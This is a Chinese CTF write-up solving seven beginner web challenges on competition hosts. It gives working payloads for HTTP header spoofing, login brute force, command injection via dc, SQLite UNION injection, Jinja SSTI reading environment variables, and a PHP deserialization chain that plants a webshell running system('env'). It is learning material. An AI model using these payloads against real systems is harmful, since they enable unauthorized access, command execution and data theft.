AK了week1的Web题目
- hello_http
- hello_web
- ez_login
- ez_rce
- ez_sql
- ez_ssti
- ez_unser
hello_http
最终请求报文如下:
POST\GET方法传参很简单了,不细说
伪造浏览器改User-Agent: x1cBrowser
伪造来源地址改Referer: http://localhost:8080/
伪造来源IP改X-Forwarded-For: 127.0.0.1
添加Cookie: flag=secret
POST /?hello=world HTTP/1.1
Host: 8.130.84.100:50002
User-Agent: x1cBrowser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://localhost:8080/
X-Forwarded-For: 127.0.0.1
Cookie: flag=secret
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
web=securityhello_web
抓包重发,可以见到第一段flag和下一步地址:f14g.php
访问f14g.php,继续抓包重发,得到后半段flag
拼接即可
ez_login
常见用户名+密码爆破可得:admin/admin123
ez_rce
用到dc命令行工具中的!,其可以执行系统命令,上传参数时利用即可
http://47.76.152.109:60081/calc
expression=!envez_sql
根据提示可以知道题目使用sqlite
单引号被过滤
先查字段数
?id=1 order by 5,再大了就不行了,说明5列
观察回显位置
?id=1 union select 1,2,3,4,5
发现除了1的位置以为都能正常回显

尝试查查sqlite版本,可行
?id=1 union select 1,2,3,4,sqlite_version()

查表名
?id=1 union select 1,2,3,4,sql from sqlite_master

根据上面的得到的信息进行注入,即可拿flag:
?id=1 union select 1,2,3,4,flag from flag
ez_ssti
通过访问环境变量和os.environ进行SSTI
{{config.__class__.__init__.__globals__['os'].environ['flag']}}
ez_unser
先用Mamba类生成文件
exp:
<?php
class Man{
private $name;
function setname($ee){
$this->name = $ee;
}
}
class What{
private $Kun;
function setKun($ee){
$this->Kun = $ee;
}
}
class Can{
private $Hobby;
function setHobby($ee){
$this->Hobby = $ee;
}
}
class I{
private $name;
function setname($ee){
$this->name = $ee;
}
}
class Say{
private $evil;
function setevil($ee){
$this->evil = $ee;
}
}
class Mamba{
}
class Out{
}
$a=new Man();
$y=new What();
$a->setname($y);
$z=new Can();
$y->setKun($z);
$h=new I();
$z->setHobby($h);
$m=new Say();
$h->setname($m);
$k=new Mamba(); //生成文件
$m->setevil($k);
echo urlencode(serialize($a));对应payload1:
data=O%3A3%3A%22Man%22%3A1%3A%7Bs%3A9%3A%22%00Man%00name%22%3BO%3A4%3A%22What%22%3A1%3A%7Bs%3A9%3A%22%00What%00Kun%22%3BO%3A3%3A%22Can%22%3A1%3A%7Bs%3A10%3A%22%00Can%00Hobby%22%3BO%3A1%3A%22I%22%3A1%3A%7Bs%3A7%3A%22%00I%00name%22%3BO%3A3%3A%22Say%22%3A1%3A%7Bs%3A9%3A%22%00Say%00evil%22%3BO%3A5%3A%22Mamba%22%3A0%3A%7B%7D%7D%7D%7D%7D%7D
&content=<?php system('env'); //php文件执行系统命令,访问环境变量再用Out类文件改名
exp:
<?php
class Man{
private $name;
function setname($ee){
$this->name = $ee;
}
}
class What{
private $Kun;
function setKun($ee){
$this->Kun = $ee;
}
}
class Can{
private $Hobby;
function setHobby($ee){
$this->Hobby = $ee;
}
}
class I{
private $name;
function setname($ee){
$this->name = $ee;
}
}
class Say{
private $evil;
function setevil($ee){
$this->evil = $ee;
}
}
class Mamba{
}
class Out{
}
$a=new Man();
$y=new What();
$a->setname($y);
$z=new Can();
$y->setKun($z);
$h=new I();
$z->setHobby($h);
$m=new Say();
$h->setname($m);
$k=new Out(); //文件改名
$m->setevil($k);
echo urlencode(serialize($a));对应payload2:
data=O%3A3%3A%22Man%22%3A1%3A%7Bs%3A9%3A%22%00Man%00name%22%3BO%3A4%3A%22What%22%3A1%3A%7Bs%3A9%3A%22%00What%00Kun%22%3BO%3A3%3A%22Can%22%3A1%3A%7Bs%3A10%3A%22%00Can%00Hobby%22%3BO%3A1%3A%22I%22%3A1%3A%7Bs%3A7%3A%22%00I%00name%22%3BO%3A3%3A%22Say%22%3A1%3A%7Bs%3A9%3A%22%00Say%00evil%22%3BO%3A3%3A%22Out%22%3A0%3A%7B%7D%7D%7D%7D%7D%7D
&o=1728663089.log
&n=1234.php其中o的值写为上次传参后回显的文件名
上传完这个payload2后直接访问1234.php即可
总结
Week1的题目相对简单吧,来签个到、热热身,还是挺快乐的
其实在ez_ssti这道题里也是遇到了点新东西,学到了学到了(满足)